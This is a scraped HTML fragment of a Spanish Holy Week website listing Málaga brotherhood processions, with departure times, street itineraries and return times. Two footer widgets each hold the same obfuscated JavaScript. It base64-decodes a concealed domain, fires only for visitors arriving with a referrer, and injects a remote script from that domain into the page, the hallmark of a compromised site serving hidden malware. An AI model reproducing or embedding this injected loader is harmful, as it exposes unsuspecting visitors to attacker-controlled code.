elementor-element-populated"><div class="elementor-element elementor-element-537f5110 elementor-widget elementor-widget-image" data-id="537f5110" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="585" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-1024x585.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-679" alt="Rocío" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="585" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-1024x585.jpg" class="attachment-large size-large wp-image-679" alt="Rocío" srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-ce7c2f8 elementor-widget elementor-widget-heading" data-id="ce7c2f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-medium">Itinerario Hermandad del Rocío</h3></div></div><div class="elementor-element elementor-element-3311138 elementor-widget elementor-widget-heading" data-id="3311138" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-small">Parroquia de San Lázaro</h4></div></div><div class="elementor-element elementor-element-1fd2420b elementor-widget elementor-widget-text-editor" data-id="1fd2420b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad del Rocío</strong> realiza su<strong> salida</strong> a las<strong> 15:00 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Málaga:<br /><br /><em>Casa Hermandad<br />Párroco Ruiz Furest <br />Altozano<br />Cruz Verde<br />Peña<br />Mariblanca<br />Tejón y Rodríguez<br />Carretería<br />Tribuna de los </em><em>Pobres<br />Puerta Nueva<br />Compañía<br />Fajardo<br />Cisneros<br />Especerías<br /><strong>Tribuna</strong><br /><strong>Larios</strong><br />Martínez<br />Puerta del Mar<br />Atarazanas<br />Torregorda<br />Alameda </em><em>Principal<br />Plaza de la Marina<br />Molina Lario<br />Torre Sur <br />Santa María<br />San Agustín<br />Echegaray<br />Méndez Núñez<br />Casapalma<br />Cárcer<br />Madre de Dios<br /></em><em>Plaza de la Merced<br />Victoria<br />Plaza de la Victoria<br />Cristo de la Epidemia<br />Puerto Parejo<br />Párroco Ruiz Furest<br />Casa Hermandad</em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la </strong><strong style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: 'Open Sans', serif; font-size: 15px; font-style: normal;">Hermandad del Rocío</strong><strong> </strong>tiene prevista su<strong> entrada </strong>a las <strong>00:15 horas.</strong></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-249ddb65" data-id="249ddb65" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e5d02ca elementor-widget elementor-widget-image" data-id="2e5d02ca" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="585" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-1024x585.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-677" alt="Penas" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Penas.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="585" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-1024x585.jpg" class="attachment-large size-large wp-image-677" alt="Penas" srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Penas-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Penas.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-4b516030 elementor-widget elementor-widget-heading" data-id="4b516030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-medium">Itinerario Hermandad de las Penas</h3></div></div><div class="elementor-element elementor-element-50842e8f elementor-widget elementor-widget-heading" data-id="50842e8f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-small">Oratorio de Santa María Reina y Madre</h4></div></div><div class="elementor-element elementor-element-21ab356c elementor-widget elementor-widget-text-editor" data-id="21ab356c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad de las Penas</strong> realizará su<strong> salida</strong> a las<strong> 17:45 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Málaga:</p><p style="text-align: center;"><em>Virgen de las Penas</em><br /><em>Pozos Dulces</em><br /><em>Compañía</em><br /><em>Fajardo</em><br /><em>Cisneros</em><br /><em>Especerías</em><br /><em><strong>Plaza de la Constitución<br />Larios<br /></strong>Martínez</em><br /><em>Atarazanas</em><br /><em>Torregorda</em><br /><em>Alameda Principal</em><br /><em>Rotonda Marqués Larios</em><br /><em>Plaza de la Marina</em><br /><em>Molina Lario</em><br /><em><strong>Estación de Penitencia en la S.I.C.B.<br /></strong>Patio de los Naranjos</em><br /><em>Cister</em><br /><em>San Agustín</em><br /><em>Plaza Jesús Castellanos</em><br /><em>Granada</em><br /><em>Méndez Núñez</em><br /><em>Plaza Uncibay</em><br /><em>Méndez Núñez</em><br /><em>Comedias</em><br /><em>Nosquera</em><br /><em>Carretería</em><br /><em>Andrés Pérez</em><br /><em>Arco de la Cabeza</em><br /><em>Plazuela Virgen de las Penas<br /></em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad de las Penas </strong>tiene prevista su<strong> entrada </strong>a las<strong> 00:45 horas.</strong></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49dde84c" data-id="49dde84c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-21b5fe69 elementor-widget elementor-widget-image" data-id="21b5fe69" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="585" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-1024x585.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-675" alt="Estrella" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="585" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-1024x585.jpg" class="attachment-large size-large wp-image-675" alt="Estrella" srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-440da0db elementor-widget elementor-widget-heading" data-id="440da0db" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-medium">Itinerario Hermandad de la Estrella</h3></div></div><div class="elementor-element elementor-element-78237e0e elementor-widget elementor-widget-heading" data-id="78237e0e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-small">Parroquia de Santo Domingo</h4></div></div><div class="elementor-element elementor-element-261dbaeb elementor-widget elementor-widget-text-editor" data-id="261dbaeb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad de la Estrella</strong> realizará su<strong> salida</strong> a las<strong> 17:45 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Málaga:</p><p style="text-align: center;">Plaza Fray Alonso de Santo Tomás<br />Huerta del Obispo<br />Agustín Parejo<br />Llano Doña Trinidad<br />Álvaro Bazán<br />Mármoles<br />Puente de la Aurora<br />Rampa de la Aurora<br />Cisneros<br />Especerías<br /><strong><em>Plaza de la Constitución</em></strong><br /><strong><em>Larios</em></strong><br />Martínez<br />Puerta del Mar<br />Atarazanas<br />Torregorda<br />Alameda Principal<br />Plaza de la Marina<br />Molina Lario<br />Plaza del Obispo<br />Molina Lario<br />Plaza del Siglo<br />Plaza del Carbón<br />Plaza Spínola<br />Granada<br />Plaza de la Constitución<br />Especerías<br />Nueva, Plaza Félix Sáenz<br />Sagasta<br />Plaza Arriola<br />José María Caparrós<br />Puente de la Esperanza<br />Pérgola del Río<br />Plaza de la Madre Filipense Dolores Márquez<br />Cerrojo<br />Jorge Lamothe <br />Casa Hermandad</p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad de la Estrella</strong> tiene prevista su<strong> entrada </strong>a las <strong>02:30 horas.</strong></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4b9325b4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9325b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75f0114d" data-id="75f0114d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b0dab41 elementor-widget elementor-widget-spacer" data-id="5b0dab41" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1dfaf58a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaf58a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-536adf41" data-id="536adf41" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5496c636 elementor-widget elementor-widget-image" data-id="5496c636" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="585" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-1024x585.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-676" alt="Nueva Esperanza" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="585" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-1024x585.jpg" class="attachment-large size-large wp-image-676" alt="Nueva Esperanza" srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-a7b3a29 elementor-widget elementor-widget-heading" data-id="a7b3a29" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-medium">Itinerario Hermandad de Nueva Esperanza</h3></div></div><div class="elementor-element elementor-element-28ab900c elementor-widget elementor-widget-heading" data-id="28ab900c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-small">Parroquia de San Joaquín y Santa Ana</h4></div></div><div class="elementor-element elementor-element-b209968 elementor-widget elementor-widget-text-editor" data-id="b209968" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad de Nueva Esperanza</strong> realizará su<strong> salida</strong> a las<strong> 15:45 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Málaga:<br /><br /><em>Casa Hermandad<br />Camino Castillejos<br />Magistrado Salvador Barberá<br />Rosa<br />Carril de Gamarra<br />Martínez Maldonado<br />Mármoles<br /></em><em>Puente de la Aurora<br />Pasillo de Sta. Isabel<br />Cisneros<br />Especería<br /><strong>Plaza Constitución</strong><br /><strong>Larios</strong><br />Martínez<br />Atarazanas<br /></em><em>Torregorda<br />Alameda Principal<br />Plaza de la Marina<br />Molina Lario<br />Plaza del Siglo<br />Plaza del Carbón<br />Calderería<br />Méndez Núñez<br />Tejón y </em><em>Rodríguez<br />Carretería<br />Tribuna de los Pobres<br />Pasillo de Sta. Isabel<br />Puente de la Aurora<br />Ribera del Guadalmedina<br />Trinidad<br />Plaza de </em><em>Bailén<br />Bailén<br />Eugenio Gross<br />Eduardo San Martín<br />José María Freuiller<br />Dr. Lazárraga<br />Carril de Gamarra<br />Rosa<br />Magistrado Salvador </em><em>Barberá<br />Camino Castillejos<br />Casa Hermandad</em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad de Nueva Esperanza</strong> tiene prevista su<strong> entrada </strong>a las <strong>04:30 horas.</strong></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-730416ab" data-id="730416ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6a953c7f elementor-widget elementor-widget-image" data-id="6a953c7f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="585" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-1024x585.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-678" alt="Rescate Semana Santa Málaga" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="585" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-1024x585.jpg" class="attachment-large size-large wp-image-678" alt="Rescate Semana Santa Málaga" srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-2de31247 elementor-widget elementor-widget-heading" data-id="2de31247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-medium">Itinerario Hermandad del Recate</h3></div></div><div class="elementor-element elementor-element-49ffcbeb elementor-widget elementor-widget-heading" data-id="49ffcbeb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-small">Capilla de C/Agua</h4></div></div><div class="elementor-element elementor-element-30a630c1 elementor-widget elementor-widget-text-editor" data-id="30a630c1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad del Rescate</strong> realizará su<strong> salida</strong> a las<strong> 17:45 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Málaga:<br /><br /><em>Casa Hermandad<br />Victoria<br />Plaza María Guerrero<br />Plaza de la Merced<br />Álamos<br />Carreterías<br />Pasillo Santa Isabel<br />Cisneros<br /></em><em>Especerías<br /><strong>Plaza de la Constitución<br />Larios<br /></strong>Martínez<br />Atarazanas<br />Torregorda<br />Alameda<br />Plaza de la Marina<br />Molina Lario<br />Torre Sur<br />Plaza </em><em>del Obispo<br />Molina Lario<br />Plaza del Siglo<br />Granada<br />Plaza del Carbón<br />Calderería<br />Casapalma<br />Cárcer<br />Plaza Jerónimo Cuervo<br />Ramos Marín<br /></em><em>Gómez Pallete<br />Plaza de la Merced<br />Victoria<br />Agua <br />Casa Hermandad</em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad del Rescate</strong> tiene prevista su<strong> entrada </strong>a las <strong>01:30 horas.</strong></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78f76e51" data-id="78f76e51" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-221a6610 elementor-widget elementor-widget-image" data-id="221a6610" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="585" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-1024x585.jpg" class="lazy lazy-hidden attachment-large size-large wp-image-680" alt="Sentencia" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="585" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-1024x585.jpg" class="attachment-large size-large wp-image-680" alt="Sentencia" srcset="https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-1024x585.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-300x171.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1-768x439.jpg 768w, https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-475268a8 elementor-widget elementor-widget-heading" data-id="475268a8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-medium">Itinerario Hermandad de Sentencia</h3></div></div><div class="elementor-element elementor-element-4b57ae38 elementor-widget elementor-widget-heading" data-id="4b57ae38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-small">Parroquia de Santiago Apóstol</h4></div></div><div class="elementor-element elementor-element-22c4ba9 elementor-widget elementor-widget-text-editor" data-id="22c4ba9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad de la Sentencia</strong> realizará su<strong> salida</strong> a las<strong> 19:30 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Málaga:<br /><br /><em>Casa Hermandad <br />Frailes<br />Merced<br />Plaza de la Merced Lateral Oeste<br />Álamos<br />Carretería<br />Puerta Nueva<br />Fajardo<br />Cisneros<br /></em><em>Especerías<br />Plaza de la Constitución<br />Larios<br />Martínez<br />Atarazanas<br />Torregorda<br />Alameda Principal<br />Plaza de la Marina<br />Molina Lario<br />Torre </em><em>Sur<br />Plaza del Obispo<br />Molina Lario<br />Plaza del Siglo<br />Plaza del Carbón<br />Plaza del Cardenal Marcelo Spínola<br />Calderería<br />Casapalma<br />Cárcer<br /></em><em>Plaza de Jerónimo Cuervo<br />Ramos Marín<br />Frailes<br />Casa Hermandad</em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad de la Sentencia</strong> tiene prevista su<strong> entrada </strong>a las <strong>01:30 horas.</strong></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1fef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cc1fef5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ceebc61" data-id="3ceebc61" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-263107c1 elementor-widget elementor-widget-spacer" data-id="263107c1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-63ec12e7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63ec12e7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-311cc0" data-id="311cc0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f8fb4c5 elementor-widget elementor-widget-html" data-id="3f8fb4c5" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="6752243165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section></div></div></article></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-primary-section-1 site-footer-section site-footer-section-1"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		><div class="footer-widget-area-inner site-info-inner"><section id="recent-posts-1" class="widget widget_recent_entries"><h2 class="widget-title">Entradas recientes</h2><nav aria-label="Entradas recientes"><ul><li>
<a href="https://semanasantaonline.es/magna-cordoba-2025/">Magna Córdoba 2025</a></li><li>
<a href="https://semanasantaonline.es/extraordinaria-la-lanzada-de-jerez/">Extraordinaria La Lanzada de Jerez</a></li><li>
<a href="https://semanasantaonline.es/extraordinaria-borriquita-de-jerez/">Extraordinaria Borriquita de Jerez</a></li><li>
<a href="https://semanasantaonline.es/jubileo-mundial-de-las-cofradias/">Jubileo Mundial de las Cofradías</a></li><li>
<a href="https://semanasantaonline.es/extraordinaria-cristo-de-burgos/">Extraordinaria Cristo de Burgos</a></li></ul></nav></section><section id="simple-social-icons-2" class="widget simple-social-icons"><h2 class="widget-title">¡Síguenos en nuestras Redes Sociales!</h2><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/SSantaOnline" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/semanasanta_online/?hl=es" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/SSanta_Online" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UCnB224ps7ztOTi9l2i92TEg" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div><div class="site-footer-primary-section-2 site-footer-section site-footer-section-2"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		><div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Semana Santa 2025!</h2><div class="textwidget"><div class="wpcdt-shortcode-preview"></div></div></section><section id="yasr_visitor_votes_widget-3" class="widget widget_yasr_visitor_votes_widget"><h2 class="widget-title">¿Te ha gustado nuestra web?</h2><div id='yasr_visitor_votes_a2987ec853693' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-a2987ec853693'
class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-a2987ec853693'
class='yasr-rater-stars-vv'
data-rater-postid='1990'
data-rating='0'
data-rater-starsize='24'
data-rater-readonly='false'
data-rater-nonce='e720c7d719'
data-issingular='true'
></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-a2987ec853693"><span id="yasr-vv-text-container-a2987ec853693" class="yasr-vv-text-container"></span></div><div id='yasr-vv-loader-a2987ec853693' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-a2987ec853693' class='yasr-vv-bottom-container'></div></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div><div class="site-footer-primary-section-3 site-footer-section site-footer-section-3"><aside
